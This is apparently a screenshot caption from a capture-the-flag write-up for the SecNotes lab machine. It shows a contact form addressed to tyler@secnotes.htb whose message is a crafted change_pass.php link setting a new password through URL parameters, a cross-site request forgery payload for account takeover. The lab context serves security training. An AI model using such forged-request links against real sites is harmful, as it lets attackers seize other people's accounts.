 Secure Notes - Contact U
Not secure secnotes.htb/contact.php
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://secnotes.htb/change_pass.php?password=newpass&confirm_password=newpass&submit=submit
Send Cancel